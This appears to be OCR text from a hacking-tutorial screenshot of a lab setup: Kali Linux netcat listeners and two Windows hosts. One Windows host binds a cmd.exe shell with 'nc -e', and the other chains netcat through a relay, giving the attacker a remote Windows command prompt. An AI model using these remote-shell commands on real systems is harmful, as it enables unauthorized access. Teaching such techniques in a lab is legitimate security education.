 Kali Linux host
Applications Places Terminal Tue 07:39 1
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# nc -lvp 2222
listening on [any] 2222 ...
10.11.1.199: inverse host lookup failed: Unknown host
connect to [10.11.1.16] from (UNKNOWN) [10.11.1.199] 49317
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Test\Desktop>whoami
win764bittst\test
C:\Users\Test\Desktop>
Output
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# nc -lvp 3333
listening on [any] 3333 ...
10.11.1.199: inverse host lookup failed: Unknown host
connect to [10.11.1.16] from (UNKNOWN) [10.11.1.199] 49315
whoami
Input
WIndows host 1
Computer
Recycle Bin
nc
C:\Windows\system32\cmd.exe
C:\Users\test\Desktop>nc.exe 10.11.1.16 3333 | nc.exe 10.11.1.198 4444 | nc.exe
10.11.1.16 2222
www.hackingtutorials.org
www.hackingtutorials.org
WIndows host 2
C:\Windows\system32\cmd.exe - nc.exe -lvp 4444 -e cmd.exe
C:\Users\Test\Desktop>nc.exe -lvp 4444 -e cmd.exe
listening on [any] 4444 ...
connect to [10.11.1.198] from test-PC [10.11.1.199] 49316